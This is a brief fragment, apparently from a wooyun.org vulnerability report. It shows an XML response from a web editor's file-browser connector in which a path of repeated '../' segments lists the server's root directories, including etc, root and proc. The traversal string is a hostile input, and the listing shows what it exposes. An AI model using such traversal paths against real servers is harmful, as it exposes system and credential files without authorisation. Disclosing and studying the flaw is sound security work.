 -<Connector command="GetFoldersAndFiles" resourceType="">
<CurrentFolder path="/../../../../../../../../../" url="/appfile//../../../../../../../../../"/>
-<Folders>
<Folder name="WEB-INF"/>
<Folder name="net"/>
<Folder name="dev"/>
<Folder name="etc"/>
<Folder name="lib"/>
<Folder name="media"/>
<Folder name="var"/>
<Folder name="logs"/>
<Folder name="opt"/>
<Folder name="mnt"/>
<Folder name="boot"/>
<Folder name="sbin"/>
<Folder name="sys"/>
<Folder name="lib64"/>
<Folder name="root"/>
<Folder name="selinux"/>
<Folder name="usr"/>
<Folder name="lost+found"/>
<Folder name="tmp"/>
<Folder name="u"/>
<Folder name="srv"/>
<Folder name="proc"/>
<Folder name="home"/>
<Folder name="tftpboot"/>
<Folder name="bin"/>
<Folder name="misc"/>
</Folders>
-<Files>
<File name=".autorelabel" size="0"/>
<File name=".autofsck" size="0"/>
<File name=".rnd" size="1"/>
</Files>
</Connector>
www.wooyun.org